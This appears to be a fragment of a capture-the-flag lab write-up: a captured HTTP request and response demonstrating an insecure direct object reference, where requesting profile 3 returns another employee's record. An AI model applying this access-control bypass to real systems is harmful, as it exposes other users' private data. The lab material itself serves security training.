 GET /profile/api.php/profile/3 HTTP/1.1
Host: 83.136.252.78:51969
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://83.136.252.78:51969/profile/index.php
Content-type: application/json
Content-Length: 134
Origin: http://83.136.252.78:51969
Connection: keep-alive
Priority: u=0
{
"uid":1,
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"employee",
"full_name":"HackerVice",
"email":"flag@idor.htb",
"about":"Test"
}
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 23:11:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 234
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"uid":"3","uuid":"771409a8fb1543788fe7d91f1ea0987f","role":"employee"
,"full_name":"Ardith
Bloxham","email":"a_bloxham@employees.htb","about":"A fool with a tool
is still a fool. Always have a goal, a plan & the tool as the
enabler."}